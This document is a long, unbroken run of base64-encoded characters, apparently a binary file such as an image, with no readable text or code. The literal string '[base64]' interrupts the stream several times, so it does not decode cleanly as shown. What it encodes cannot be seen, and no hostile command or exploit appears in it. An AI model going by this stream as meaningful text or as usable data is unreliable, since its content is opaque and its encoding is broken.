bEdBBdgHfBK94ezK28XBAvALYJpuwpYB/H40EPHOHeECCgRNPoiAKoYb+9CIueEUBfvO83iGhEI5/yLoA8VsCtCAzCKtMoAbaCsYirwHtbCs3DUjh1bW6Kl7wS6LbdiEHBic5iEsbwybdMZarETHABJBBHvThDGhWz2MUvzowiYIBjInSACAeQuR9ig7DbrGM6OITOELHs0+BMQQq/KPov2CBloxedDb/YWAvIIYugI1EE/1AQwZbXobLIlBVmPRPzz+xDxfgoAKtA44+bfVag+zRIFapoK5/tPMYHUYhgCULafmxmgC4UlgdUmEdgwYboPSb2Rnb0o44eHcg/WIEL7eqkm0Cnuexas9rTrHQmgMvccV6JR1UQhwXGhMpSwjbWaXAdJNLA6lRSZHaQSDUONrGRBdBDHCTA5BiOG7rk3nPYxAX27Va76oRIBJPiwAKmkonbBQDcmS/RybHLOzeLXzazENjspjecYe2d2ALE09IO9EaJWCnBvvGkBkqmRQ0DkC/[base64]/T/e6v1a6nliYYCEbATOxsRDNPASCGAKUWyWdXFfB9QE4OgadVGTY2zXZTHEWayOMEANztwOKkgDjmQYSvgf/N3CCuwEjVhFQnWb+QTbxFgDFZBYRGgfvJwDbbWKwegDOYjYjsxQLCCfdrljJRVJr3jS750CMqgBPDGXJIhASiQABj4CGjQkBwoUhgUB/ZCL2jwHZZBACqgVImgVCmQgidIBDqWMDDYCD3nMLKAZTO0HDcoAuVwDCoAkzH5C1JwDDtnVCIQdUaEZQ8jAkqoDuSwDuOQAb+DVWKGcGKGVWnHdlR0MwPyM1ZEVlmlM2OlCg3CVmwFd0fzIJHgBWi4H5Jw/[base64]/IFHuABX/AGX/AFpoAfe5U1RTAEWFgGehAOLqIig3YGhpaHhQcjfliXgKiXe/kj45QDYwIOoalqsBVsidg5xBZ8OFAHHAEBjOA9PaJ4WZBbsnk9BxBrcuqZuTaYqjYQt9drDuFai7InHxFurVcoatCaFCGKq3U7wtcYjlFbh1RpArgAuiCLA0ASJhEMzXQuKyEP1nMApmAmxDmc9Xn/n8mZnPnJn7m6FdTAXNdIPOpGFc+WFQA0LfR3COPIjMsXLAOnAPFUb8GwAvfmFeDQEbrgbsZwCIOgrRI4gb3DEZzSO5cnnKFAq8y5AGFgq7iaq/sJF+kIDpEhjOKwkAVqGhbZkDB2GQgakfdiHGAwAXGgDuwwAgMrBmKQCCOgVH6QsDV1DC+UGzLYDtlBgy2KZdlBDuRwDrrhHDtHDtnBolDlogSghL+RHegwBeMgBU+IlFHIMjBDH21mM2ynIEKKcLWERWvWRPUBZ10ls1bJIHbGVl4QpUfgpEMwBAzgApKwAF/QA0NgBBoAAP3xBWLaInEkaIMVI4b2IXdJl1Zg/4eBqKaPJQ6FGBmIOJijd6d3ShCuBVuwFxnOuQabBxVYwAibZSa/9Vt1Yg2CaTuYKQSik3tn24p2Gmuwxyk3cAGbVQZpEEusMku2sBCqKQS20FsAiWuVE0xxMjl6sgAnVgLRNV2dopsukRJKYJ+2eqvqqqtawRYJZQzEx33EswNFgqryUI/E2i3yQG8rILrOKoDg+X8RwJ33RX8dkQUYFyt3a2kBqQwDqU6o23/6yZ81YDrwBi24yxfNI6o3YCL0ioGWgRwipVKe8a/FUUQ/yQ5NkAFNIAACMLAT2gEHcAId0BgayqEx2BvQ4bEPE7IQAzLq0A4XSw7loRvtwB0fe/9EKYmS2JEd7YAO5NACUtAEklKj7TEfR0kf8YFmG2CFPQofGwykY/[base64]/dLEA2glAffwBLdESNfH/[base64]/8ssAcu8yRFNUZsDQNV+EhmZQJ170Twr0F/3YyYARA0dUckpsQIKEK0Mx4zj+RGqA63t+sjE+7rK50yufFGf0nybzBEXaMv0Sg4OoA7CIQvmfA7nMAXnAALsAANSoDAvmQGd3QQjcLApUACfQL/e4Ac7BoP4e1TQDKNUJ7JQIAtVV3Uiux3YLALXAVQiMAHb8c3BwR2ygJPA3ZMeW84YOw4wp3XJzRFktdxeuMEJwoUAEoU66x5Eis8sMzNA4yBjaABVGRtEwAwB4wSm4ANEywAaMAQKYAoegLQN4gVD4LUz8iEtstFh8yKG5tFI/NE5EtJQIQNjG7qISEot/dOys/96eQDFnqiP15dIPKCNtrYAeSCaq6bThEIRpzfGkMAojsIYkKJbwUAMpLUABSA5Xqx7vpbUkiu5BcFaukhbHIEF4sAHxkhdo4sufdHVr+zVD0S6ffxANaFbHKBsA/DfFgDhWPHXnnwABSAY0IpRfXEIB2BOfZEV7Mpw1Ho6jIS8yKjVvsspYeDjzTcYIbaqNfGuwMMI81qg/Vvb5/x0ENwI45CDO6YC7AAPGdsCKgADlgCTn13MFhopB5PaLdAIApy/+0t1JOswP0ay1PwbvCFEPKlDP/cwVSdEHgvAF2sb60CjYuaySVlWG/zcZeYyZucyafcfXFTdJ+x2V1lnDwL/VxQCV13gAUZACGagAEZwBAAwRra+BSWACn2YWHYYI55HBX5FBflth15rAUqMeEzsl7j5xLMFCY3iKN5wAt7gDUvgDaowTQjuqIPSmw+1AEVCe5FRBgfhihiemcLnuKiItqVD7kvgWwVQW9X4pk2N4jmdi3AMbMFXxrz4Onh8Yqmwx6ts41y940/u4668qodBE4h9YljgJIkzacFQBr+iEvTDcJtcAAO0Ce/K5XxR5WldP9JaExgWDFSNBRxRBl2evSyR8pxCT9JWKkVRUebiQDUwCqLaFFRQMnMQVb6Nkt2xwEX/Di6EG8fQ2bhxDo2QG/AwDpYw9TCQgwIgZRPK/5FE4A0bwAxC2ALwQOgC7KG9IbH7C8BQ4A4+GTK/YQi5kAvQIPe5kGRxL/[base64]/LigqTSgTcamxY+36CACM0AbKhKqq+vA8buN/oYwiphP+U9i8ySnF9AcDYEkAISHYggVKPkQYlf8wYYQaDR3WoBYBXLADfiwuCfZQ40aOHR9GLBMsGBZxPUQW8FgjwspRK6l9qPEB5kyEBA/AbIgTYoRZfhYMNBDhZUyiByMoIMhBHJg5YB6BAUNA6lSqVa0SEKGO3NYWLVRkgPeOXNdxZcuy+1qpSaURiRJ1+ORnAxEVlro2arSVXLm97dT9/dtOsN6t6mSVM5QL2g/GjX8sdvz4TgsRIqaoYHcOnTt1ggefG7fOxwaCC0ifJr1o0YZgqVez3rBBVZnZZcrEVh07dZnXZRTY5h3btOkyBmirki3HwJLlS+QscS7Hi3QvggQdMCXIlPQlXWwol/PlyBlUVzwQmmdFnBX/KhbcW7FiAT6V+FSoJIAfn99+fiH8/[base64]/[base64]/Pjrb0CpA3TDglUJWoLDD3e0BZwwwlDChHzGJtvEExncWscgYmS7QUgIIoYRcSyY0JYcdxzxxLuHLJJDKYdsW8oH0/BjIP8AfqojDUi4PCWNHatcG8Q0xLTIojMHOrM0iio8oAA5MF+AEhSoQECca34yQNg5WaLUz0AttbQO2cM8oYDK/VikgAgOJWqlkBYgqYoBMBBHgp8qwkjCYOQRSqeGVjJgIOkXWMF5Uq93yNOBRLcCqWCo6YiaUWyXEByGiopppU8XiJNXnDxFs33etV9AF3ESqIpZZp9q1qpnpXqWVvTSgnFkAGHHKAs8tDWObmVALZUA11vk4oe12EVdLdhKu8rhF8+UYwot+MUI4DKwH/irhHgAmGMCJiZtjGlMn7jDL44xhQ0OZgrnYIdoTDYc08TmYquxGGpmQ7GNLeE2FHtNEl//E4zikKxkPaTYco64AQN4gTnNaZkcfGYdLqZADNPRos6+AAMeXME+V9gCFc5ghXk0LT/[base64]/[base64]/CqfveqHP//hRR4DJAMDvSkYCpoEiCQbOME10rKS3ZqMRumTYHABBVe7UY4w28hFpu1BpR1cl0LpybctIBqUxNz05NGLTEauSkLoRY942ct8mP/NREcypBA2ISG5YQEB/bAaUthXzfRFIA+ZU144pzc9CcmDuTCJCDgiiYI2cHMAPBAHJ6A53WNqZCXaDcY0sEAQBZCznSrBk55GIYQ+iWQBn41BgvrAkYiMQnmiYm5/j8cpOmnuAPvtJ3xVBLylOAWicYjDIyI84Yk6GCrQkkWGoyWWC7bgGE1oggrqxa0GVkIFbGGGXFQhgK+IWF1T0AtfNqjBD3o4F4kY0y1yalMx/RRgpyihv/wlVMIIBh0fdBg7vMBUHvbQNK0JCWwupgqqcsyqIMtYVlWzmkXAjGQK4DIUuwwzqvbMZWhtjnTC+DPrvOENbf3ZEYZwgy2cIRX/PRhCCa5QBB6coQR/[base64]/h4yCXc8Qjzz1nREiBXOsqWEZi4LiEN/[base64]/f0eMa2M7C+m+AAk++9lzk39VDvc2rP/8SxC5Ca/[base64]/uQj0M7rEaLPMSSPMn/WzTG0oKBOAFQoj3V+7xTgITVCyQcWJzYCwRWOoE6cDVHgqQFuAFVES9UUq1OTIMkWKXksS9VNC0cOIA8+LUGMTVTWzCSyIHYKgDhs5LKGpxSMzU1qMVTcMYdEbY0MACCuAZx2AFuapM3Wa70+8AFSBUUML/4Uw9V4YEiuIY/WIM1oIJ2I4h3u7iESxVk8y7vCgEMwAAZsIIZ0BVngxVzWgAFYATlqpR/qx3K8YNBOJ+NQIjpmjbpsR8UuAYKuaca6IMwWIFamDgKSD/4wgjr8keiODiGCzdFEQdF8DgUVEkTBLmWhKgLc0FZEAGUUwcNopYLspYcjLkRoLklAJcc/[base64]/6//aifWhBHFYg3qEzxCYp0hbAIPzNvrRBRTYv+gCHQk5BPdqOP4MSGKAAAighGtUlRuQFJ3gnRrYQA4MyYgolnrrSPfyxpogiM9KwZZcyQ49QQmbqKl4QZmMwaQjhyRUIA/LSZhjCyIwqSa4A5iLUY+6IJYqwqP0sH0husiABjbAoJeCMSP0sIdhsiZjqtZYgNyQDSrLDYzxymdiDSUyS61bDd9ImSoFMyjFDZd5yytShZ5ZO7bjw7eSy7o8AD60ji6IgiE4Ax5IAMSDD8H6K/awAsQzvMaDPMizRMecRF6ANAmxBVhiJFKqNVQizeWLpoFYgithrQmZm208k0XoBSn/CcYkMJPpMgDFAT3ZKQOAO8jKwUrDqT5mw7UguS0sUQPlZKZmsohqhC4owZHhwwFbKD1jkwBuIiZjUk+EkIeBSAVs9K7xhE/[base64]/9IiLoUZPgSjuizTupSON/CBIdgCwcQP9igBNqLTpnnExou8Ps3Tx3Q8xpq/[base64]/9aIEvIyTsYARclggz4QaCE2BY4h7ywUSHtCkP4BTa42ErQl//tURnKuXhhKYIdhymIgiJtKqnjoTZsQ9oww6kyS5JJIiT6MttQAAMAM95YhN8YCC6bDbdrmTuUy5cp2ul4OzDVwzAaWgMwhbsbgiI4Az+r08N8RL9SjzviUz69Wscs1uNJvsEhNlSRkNwbRWkSW9Gakgh5xUepzDLIgyg+yANctYGQA87JkFwiXN/6rRMxJBwggkiqJ24Dxgchvh7ZpbLhYi/+xcCBJWBcKm4QBzcYABmQyPS8LvFZn1fsLm4az9OFT2ml1jwWXbctnnoUEC2wAi3oR9bFJnA0kF///[base64]/FpFNVodo97eEe5oUi0M8XERwQyVxQkYNLcpA82NYFmLTPTB6l+AMr2L8r/tvABYfB/RHe8q1eQ5JDUpLA/ynNpIgBm6gDPAiEVIwlYRMRYBtUUIKE2+ySxpFG4QTbaGAELEDdq7G+C+yvuc0/YCVP8gxW+DS3iYSSXZXen3C+zn3WAAGvJ2GnOflGAECBP3CDNZAALLACLOg7HrAaBwwfiRiIt02FdZSBdTSCNQhlIzCaSKEe7Lu36/U/[base64]/gQBzyt2kqsWj1dNKuxr1AbRRxYKuoCBwYZkhDphQLQECUAm95CEQ+RktZSgNEhCW78kS7GaUPSaTfeNMuSZfYSBw6QtmAYTVnFEkgwztxU1cz2g1Zb3AahVYKwnz8YgCoQh097R0JGLwUQB6o23X7o6nrUR0YGXm/MJ2sE1mdNa2jdcQlx3lMuSYWSATdwgx3I8h3g8gJZNgCzP+kdiFeUABkwgk4ubFD2gXYkhoEwBuuVL1d2ndeBndlZH7+tnGcK22mTJmlTgBy4n5ELbROcsAhzitIGoJmEQRnUiyS8IHP/XoeCJbEMgBhBCClLoJdxsIRfAMqgXJe9KLJhtskrLIfKgEF0aAd0QIcTZe1GyIAdamAjJQ0kXQCa1W6pimCwsronsxjtVgAFkCoKDhmK+Q0qCtOANiInAKMsUg4uhY7pMG/zVm/mqI43EI+/44YEOIPCLIT1uOg97e8etjz6Oz5B6oXOyWJdSunMEgIS4fBMaiTSs/G41qafWIIPzyROCvHOEyXNwpLSg2vqi6YlWBvIGSUY3+yBh1zAnVSDdxDOUihHqOOSsAmyzk5G6GM/Fk9n9a61Bt0LnVCBtAAAefIQKB3jGetqEjD2w0Yu33Iu34Hpu4FWca87WTClaAMf/1gDMyfsUH4ULBgIeaAUy67z2RETKsad8epzzhZQcQKdaoMAXdACEsBX0N5lFaywXwZmEi1RsWD1u1AXc24YEmsCL9gAZnjY3Ob0BgJCaV4pa3aXd/gLU6f7uuf6VOeKeskAVXCydS5SHrqYd56issQYzNEN1RiOIFpLrTOOrnvDJKXgL20OuPTKL+1DFO5ZgFYFIogCL7gNgla7lnnvL+gCAACALRiau9Yrb29M/3b911+DRU4Q4wskEVljrfGk4rsS2iOcgYgBK4h9JI8SZeR3y3Ic2VQcTtS03TPJz6IBSlAniljcgheCPFiChb8lXQqDXrpprcm9NBhGcRCe1P+lnl0dhbldgF/[base64]/ML2hDHHXroerWmLAwJLmS5I/XyJnuiAiXpA8h95c1QYDZrzAbk56+XYDcgQJ8nEEACEaCaiUsBLPCr/6/Hjhz69/v34e4iDIlIcQQeCAA4FBBCGEEJNMoqCDQhR4YIETUjghhAROmAZMC2AhjgT/MSTghQZmmIaJJ0KiRhIrQrKiiysGEmMdaURIIg4aptQhAlSgII4uKYk4oJBCjGGCkUeaUOQYSzY4YIU4KAhlggWeIhMxjKQyQBXiWMFQMNTUEOYHNYz5AUTgWIkCFQOwyWY/A7zZZpxsYuChTAeESaaeY0JUgEwziONICIMSWmgqCsl0SJ5l1vCQnwtQIk4b/[base64]/KbDha8TdtsAizS2HnXPQqWKAF3J4YYp1yzFXBsvctUyxwm/4IIfN0snhshE+AHANN1hYcax99/HX9H5K1QQlhDY+WTWGEk79JI0nqlGHTP+SiJNKqzZJTXUaLgbiYh2BgFrACSe49JJOC/[base64]/[base64]/wp2ZXqIMWyFAizkTneDWl4OGHKAimzCFp7qlC1SEgwUWCB5ldpBhxQgvrnFagGjEseqTiWSkBjhCCRBBhWUIgFKoO9X7VPK+9p3LB5I4BpnAIM6roCGK4DhCivkVmW2ta2zeMuEX9lf//r3iAAOUCpzKKBluJUZBb5DHWlpYFvaohh0SVAFGSieGODxrnhtMF0dVIEUBCOXfTXmMZkpKVgMGBYoaKaF6/[base64]/U0mYIrmOCOAJr2JA53bNJ02eRcTz0UkwKCTSeXawCbcqRMDVuCCO0/AkugFdBri4IEbdkAQfRYBBd/750yIgSsuCMt6HBmJSLbHPRtcoVgTFVZoQ3uFM1zhChqYMRTQYRYAlQEdK1SgWe5HUsqgtIRUPSFX5vCsR2Tlf/+TSlSMvL+AiQUzPEb/KQMZIy6fhvAu7HBXE7gjhmOoQIIaTOo42LFUwCimMeXwFlm0ZVXJmIUc5ziHFBJBBD9wkjuoEWINhWgT4fhThxbTmF6FOERDyySvXjRAGEfWxNmcbDmYVQ7NosMc80zHC16AQNCYs4RFmMIIDGCAC86IWNKUAQIe6MLLtrgEVW/WPwmgz2hJyx//gHMBeUjDa10ECRqRSEITggTcWuJdh00vfBBgH66B5CQbGdMmBzDSkpDLoAatciaJHpwq01CTHvEhBB8CkK7VOyUhgKMA4CiveU2Qj3cbN97INTfeGHIlHlxOHD3YHH311CeZaIF0++Uvm5bXA3dKZBYK3xSn/[base64]//WYJj1ibd5jV5tGBuxGvFniDWAXUfz6bpOLDa/wfRf5eBX5mgH09NhzmGbI4khFMEFRziiYiFAGjl8QdMoU/URjKARcdTR1k8TR0ySEP/[base64]/vJCZ251ZHcbFCCmQ3/mhLGCVOpADZxBeCgDC4U3HDC1MbdzQDTWMbkAebGSMcbjGaoQVbTAeXgHH5nWeJhqHxtiMpEkRpTmBErVMYC1a601RGnkAAxwBF3nRGxzBG9heGuUeGikWAACABcyDBQSf8OVHs1lfrBRAk6jSjUDJ/lEbcuXNrQAFJXACyh2PsKyBI+ibTPRR1mAI9RWXCRjjkyxIkRiXNYCDEJwNjBifHzBEwK0BLNlJMNBS/iXIgjSJANoSa91IIZkIJHiXf2BACIxNSlCDmUQERYzCJITOAhDDOVEgBebRviXbTeTEQmbJ7ZxgoeyAsFhAyZmcr1yT/8r1SAk4woVZWMjtAA1igAzkQBuUmAwggCPApCP04BGsSkd4xBpkjw98A/cMjQ34pBFmwBAkIQwAXdA14ROigzugAzmogw/IhA0QQE5dIRbiD/[base64]/OP29dZvEVMqGU4+FpIanE0uIRLa4EFNaMQAZCQP3ElFMNw8OZx0xYDANWR/HQW5TU+s2AQxfIiBHVjFDcoO+McNFosFFMEafJwMnuRJouSJIsBLxiRM+uDL/SBCKRRP+iQRHuFQwsASMqETGp0DrIULiIYYEAA5SKU7uINZmmXUdctaSGWbuZkXduXXyZQYotAc9F2UnSFaYCla7pSVtaFi3IUUAAIadZBg2OUGMVVeotk5rMVj9GVmZEY7oEM7jEv/[base64]/[base64]/EKjA6QqsoxQXYhAI0Z3qZTRIoUt2s19TU03LOzSzJgUyMjjiQQKC+lolEyHpliPF5VzCkza85H34mSJGEAeDIhAJwQf9TyMCgKIVNnCMiHd/bJJ8M4Zb1IVv1LUA0lIA4VJd/BVN2zgQnTJi9UuD2HQX7DMv79IgVpAKGwgmCVRzCwi/8Quz8vteIglylYEDFWizGqiiL0mRNfsRH5GSMjqwNGKFQDiWOqizLypk5SMICeIEssEU9KOnNHilO6WwJBUzWaR1Xcl2U7g+VFi1ZVh2/LG1PLQbbtcA6WMIvAMICOAFdZpDVSoG8oGlesIPBnMO+fO3RFUwT5GnZ1mmeHl5g9WnjOWJqLMLbXmahbQyyXR7D4JUkNIcCGMASZ94TFYcq/IwoelpfNYcXhbFaKQcXh3FgWbF0kIcZfMEX+IALMMD/[base64]/cXve/EB/drv/eLvidIgAlxsxrIox7YoiYGEehSwTx5hUPpcz6Gs0Olo0Q0dgCxBnPIUY1ywt6wFWu5sVn4FB4sh0G7dk41w2ZXlTqklG7blQpPLG9oFmC6AHMiwXt7h07odXkhBRmu0/wrAQF7U8DoYzDocw9PqhZ0mQp2OLdme9NkasdoyXp/ZRmXuhg11DKC2Vd1GTBorwBJIghY3EUwg0W+MniimZuA2kaROTKYmB3c0xyLQzOSawRC0gVR3wRt4qhksWhSIQzjwsa11rjgoZyCjF7YRkunaxDCRiIKIY/8lCZMEgXDdQFO4ymksQnMaI4aYZyCg6wIga0pswAkkge9SyK8SCTgADkMczz+WACN4ZvfmxGN/lwJcJwA8IxcMBQ8gBbCEWBUgGAb0CBbkwDMKRfqUr7BggSMUczFL836djkW+b/zCNv1WwTZPbP7qL0pmbP+yaE16xEeA7KrMHEnM6Dojof8SouxRPqEDrOwbpIQ5iEBP3bOQHqlZsoXV8eyQcbCRHRkBSakI1xQCDQxOKW24tCFD08WcoQvUQrBQdRCZgTRIa1mZsYNG0/[base64]/6fi8NqjgG/y/oE45AD4cJje3AplAwUXEAVmI0WbH0X/RalYCfDAGvwjgt0OBhyKhwqLFfTInNdraj+oNLf2aruvOsH2NWuz/U6spXhzOCPAF+i2D/agqXyEzBGwcA83EWZAAuOoURIdOcizA3iATPhAkLZldEu3ke7zkvqzz/7sdothV3i3ClHGGYp3Qq+lW6iwuczZOKwDM6z3X+CFe7/3BrEDvdBLfRuGUGVABuD3f+e3AFTCf/83gO93IjADERS4WtVG4wGqbnxM59Et4xVR3aLapU34FaOazvgTyYw4ykhR6q1VztAGF4c4qhV4cpiC7MniG3yBGfhAF0DAF0BAy5jBFvTA0iBBjh+BsIQ1PDLJ1OB1EqhjTPhBlFwN/z5WDSQIKGrZhPglSdacyIoYYExEQ/YRCxcshG2cQGxBb21hUk5cg3zuTvZqWJoTxTVkdpszgmarWFPIOQ/wAEuKBEruQKFXXO7wAQI4MzTjDqBDfaCnTj/YOTUfemwn+seVJP7eNm6/ZP9u7KT7tkGtwaXT3IzSKDKofRKaQ6efgxPKmZzBgF29gQQvdHRTsJJWN1Zid5F1MNAS9HeXxU3dlBpuKVuWN7nQxQOhy68H+9xR9F28t0XLy7Efu7L/RbMzO35Hu7R7Pn7rdyWYtLbX+4GXe3ZOTE0XEW7M8uKtPk8rx4TXld5mOIZDEXRUGryv+6fNxrZjos38UF8Brv8cmEIUZFHkepEZ6IERKPzCI8HzP7/TNDxx1oQcRHy3CXlA/ZYqARIiA2ve6ELvBHIBjMGziuuxQUr2EpQjZK8FcMIttz6tpLIFEEoV/IFc63nQDz3D0iBA7AgxcOAAggcRhjB4cKFBhwQfDpAIUWJFixcxZtRYsZ/Ejv0UJgzBh89Ikif5VFG50k1Lly13xJSJYQcGmzcR5MzpiCdPGTKO/JThY42MNUZkfDvigynTF8CAadLUgCpVTS5gwGC31Vy6c18dkBN7Lh2EBQbckWvRqJFYtmLhin1Xjlzbd+rUiZC1l0BfAmDAzJnzaE6cR4YNE34EGIxfAnshi8A7efL/3Lhs17JttDYz5q/nWqx7s2CbJRWnUasYt3rcOtehWY9jJ2Uc7dpSpKQ+neFOhkpNmvyuJOB3kxEjggs4nkiOqg3PN6hy/nzBhurWF1TPbh36ouzfqy/Cjh38durXyxiQpN6AgTJlnisQvwi+gjKLxEtf0r79/v3uo6MPvgChK/A56fLbzwtTvBDElDfeYBACCJaoEIIhrOBHQ36Q6NDDD0F0RBxGAAhmgWAMGGMMIYLAwUUXIUnCDxMXIMZEW4R4Ucc0cEjDxx8hSSOJU5Io0o/sYsjhRD+CrCOQJ0/wJsolvFkCPEn2EUccCdzghRck2tDyAmJOzI5GE9HMLhoI/7jQUgaEeMFgjTVuEkikO/HMU8+IQlpIoYk2ClTQjT4aAKSJEioJpZNWYuklN3aAVKaYaLrJUgy+0AmBnnwSSgakqqLKkalCLbWBF15oQJOs2GFgq3S8+qwuBxyIoroh1GlhrbA0ayuuX8vBSy++/AJMsMEQO2ywwRhzDDJZJJOMMrzmogsuzDjbbLNsW/gqtG0WeOMYFSwpd7XT2FnNNdBiY821ddLFLbfUMlAhA9+AA064DMQQBDjiRkhBDm+mi65g8rj7LhgToYOvvAXEe/[base64]/WMXPLJC6qcz8v9HFTzzTsy1NCQ7lyU0UYfdWnSSS9dJScMclolVEeAcUQoH4YKNdVQNXlBmjvYAOUBFoBngaqsYHD1VVi/agSsIbzrQhZdGxGlV19/hSvYvCBzzNhlkzVsWWMdewzaaae17Fpttc0WfbZAWwfcN1ogt912323tnHXcfZc2eeet194MmuCbewX/MDkdSIRvlEMEIsghOjEbD3m+wx2QgYxG4AGZxCxIHZCpjD/rWYJ9RhZCkW2QZf75j3RW9jGPlWE784mZKlh2IANE4g0+iEIXvgChN3jhCEFThRd2eDSlKa0I4shCmQowhkl4DUhFspKJKJEFE/mhSGYLBNq8UaUqoamCZcqOArS0Nbd5sYI0okQJtNQGJOSNjV4KEwpG1DgtzVEccHScBNbAi71Rjo99jNzlQPeQgmyOkII6FOgSJbpGqaR0MEHdKiBpKgRE0lRUCcpPgNEAaQSPKmwI3ic/+YA7qCoDxDNeV2L1FRCAwAEGWIApctUtEHxmer56Czmupw5iFYsx/[base64]/TpWqeAJkRAqZ1Yx8pE+JFB1JWHIJSELyEmJdxSVk4rpS6U4apfodC1D1gqkAYyhQaf/AHYAHCqoE7wGgCB4bXrCLO4zyVPcinla2Ao9YrRIE7bDVIszRjmOcY5agUV6v6nLLcrzjLtnrC2OMRZjCHIa0ghmmX4opi8pwlrPUKoe16pLZWl5LLd06BzuoyYxGYJM16eImN3lrmtT0phLjvNdxAyiAFAjABgtMRCLaWTCTOWc71dVOwoIBMu9MzKURhA4MUbYe9/iHhR9bhAKmw7L3cPA//umnc8SzhAEdqGMGqpDJhMYfQeTQCzf0ghy8YICLfcGjGwLph94gjmtM8QQNziKVvAPTGThOHFtLU5rgViYFDA4CADAcUMVBBQykQkuMMHEd7UhHLfEAb0XVm4v/Yfxiqe7xIDOu6o0R4ieIdFWQf2qIVrNaOUQOhA+XqMoq4GBWtVYyVDFR1WD9Gjy9SoMNbNAEJ/PagFXIIJNUifIdUnWHvrY1eNLYBfBSdZXjGhaxif3MOcgBA+uIQQTrgIdtaVnLt2xWWLJwjGlD68vuKea04ismZVjL2tfCtnrVa0Ftp3BbV0Zht7xtgbrWJc1u9vZc9OJNE/53h92sWQxiAAQRjpMCgh0MogkbT0zBEzJ7djeDD+2gJDbAn4DO5z7iuc90DVBQ/vAThgNaxBIa+F2PFQi88jUZfwDshQUF2L1ySMEbPnrgDomU1mVa2EotICIj2mgBChAcMTxs/zguSOAC1zCxiRl34jqK4w9r5IUP/[base64]/VFrXHFi7Q1FWk2eFKZpCDt+O4c2vWtY77bbq3urlXb+71v1HbSwUj6BdyntscViPb1dyVoMO6LbHnlFBj6oFoxhjfMQHB5z1CY2+wV/ayAf8xFIYNK/1304Myk53sv0DsAoQuBmAIZVvbRUBBFqLh7bfRiBhndJwjkOCIpsX73SNS8RytII4S7LsNMUAG8AsefekvnPoHX/jepDrjhj+c+5aTuEMobpEQaDwZcDA/[base64]/a4UQqj02xvLCwzpUwT7iS71MiKIOivEYKoYYCmScrb70Q/WuUA7e4Au84AtswAWMwAA0qr9sgPYOjGnqiAsMhxJ8it1IAI7kSByKIBI8JBKSKvmWT6naABkg0RG+4KmKyt6m7xKnD/s08cU0EeESYvu6D8euapAqYvw0zvz4YFBSrpJ8B66sAlV2J1U6jg/qL8vyL/766v3uYCp2YMnyT6+oAq9k7stmbpToqv786nfkKv746v1AYSpsYAEZsJRKiVzSZTXYAQRGAy3O4RjgAQMz8LJuCes867N6STEGzXvCzlmkhbNSUCzoIh5bsHqgaQrQAQashBnUAQO75RtZ/+McpuA1NK2brnE2dGPUgvAgYYBflks5RiARiKBkmI26njCequs8Im9iKK/y0iNjjM06ykASBsQ+9KNCCKo/5Gvy6MPZWAa+DACGFg9lTLI9AEwQBGGHIMRiHgRo9HAPi0hLUkxLkm/FhgD4tA1EvmSNOsRLLBETnbLgNtHgrG8TaawqQ/HhDKL8zK/jtLKszgr9UnEjPu5UUGWweIcZg2eULmEgjOzMgOdUBksaUCUtUUWwpmIVerEq9o8NquJ39OqtyIwFjPHmNEnnoAwURA54AKsArSIapXEaqxEGrqk2xsEcrKQL1MHOMBAcw9Eu7sID/[base64]/4Bx5lhAE95qF3wuVXwgGu/FBQZoGq1xKyzhHFygOszBAezuG7+xNs9BMzj/[base64]/+kGn/[base64]/mwBUYluwA/bbl7grMBrB3qAJIIRO5+rR0/[base64]/gFvGqAX5nlGxUVWa0kw7wARLTbkMXMonHsAZoZYmjCaTgHLxgAzKgEazRdTv/0y6o1M94CQwOw3YVVmGz9DBwl5hWi3fJtGJ9IDt8IGPjoniP9xzelBzUuF1U4JuUFzXG4TSkADjmuJyCw/AgMrpiRmYFNcOut9u4oyVLKD0gYNiwE2mrA33TQ5+6M6DeQwFAiFFbpj9i6Nnag4MoSn/bM39bzwaMQIicAAlGOYBN+ZSXcoALlA+SwQ3Q1itT7qyoj5XZ9qx0NbB6p+UGlw90GHjaCkc7lCoIwsiiTK+IEVnjShouWHOQFYRvxyrurwEweCSMbP9kbv88VFlneCrKqgHOzEbfr25ThRi91YcbYFxf2Jc1IedQGP74TxOmcSHluZRgQAXqWQUqoRIe/1IMkHAc5GAJHlAy08VJMfCypnRgqxgMaveKsXQxCu0xDG13wRhY4EIdPICMzRgubAtO1zg2bOMg5/iOUyOkb0M1RNpehiMJO8BlD6ZArGvWyNdmLQh+I2o/xLfVoEOSO6bzIIqf+oNpGya/UIiQ+4NkPOan+yPaLkYQqE3ATFXasM3ARnmqSbmqSxmVsXpVVZnglAz9TGUteYEWq8Ln1ooAOVSFQwAA2y/[base64]/YjqI9WUUsvPcZ7ZARs2CpkQS5qalEm9qSNQcpAlK06wKl6wLO6wJPmKVsiycqqS1xsLG0HFhfbr/zPS4wsdwLrr3QRmGOOseU6BIiZ5u6Ag92ac1/AgwlrcD2cKvx2GUk0mBsAkTTCsDvUGWeYKjCOyCS0R6XhhEFplPByQ3uH5QSTAH855qZCcS13XINRMZE16Fz/NHIL67AOC+n4tVzKZdT6VAxSwAgFLAPgQQW2wu5oKUoP2s+oODCseKG32HZJ66EjGkwjFowXDbYIQLjLGB04q+2g9DM+VmRBmrkpMzfueDXkhY7LaTgeMhE6ILqwe/IoMpBlemIQ5J1QKGMwGT561lKN1tlMEgn+GdmM9nvzCwyL+qj/eaN0Eog8YIfkoAwmaj2ZYfY2xAlovdYF/NYJ/KoN/JTdoCnbCAkcmMkuwcWQkce3dVf3Rq2L1ecON1QYOFotFFUC0IPfz1l9NYMpWzBHtOdiLoQFexXAb68r4uM2l1lVJa7+GkMJQqxDfBe1dVtzruXQSodv0Vs5t1Q0/2EXXFRUlJwYfQ6UAnvopLzNqNzK+ZUd7DkDVvYht/wAvKAJbmugAVaKsy6hczsOslgE40Chu7gvnuVhwZgy2gEu6jw7jIAA1KEdRv6MveXNVuPSKFM1dMM26m5/onu6p1ed+NihKjLSvbsJL3WjqNOFNsBSRUbUEWqi5qvz8kkB3GMR2sOD0HBn3UMOGORBHKSpbVrAAKGGjqbWwZ6Uwz7Xq7pDqLrsd91DWsIJyupWdXVXPYSNHLwq0H2wqAIOigpZk9XEQ/wFNnvYeUHveY7GNaFy009tQ0BEe7STgqfE+Yoqrh3b3wqH86puPRiz4RrZG0LcFf9zARct0Trxe/85Rz1brhS78VW0cOGq8V3RF9+9smOny1C/clMly8i6AUSbeKgc6doF4ReSuvV4y5l6BOAB6V6X4rWOdrf0ERBWYa+Y4xm2YcduMlZ+Ytsh5dUBHdQhLMih5BfABlAeHcQfHZwJz6gO005ajsdhMuuO0GvjjYET0ZVzpQHVervb5w/EYLqjvVIPIBRs2LCIoIEyAxeVWbikzBIDBpxARLhgw8KFBpY0XK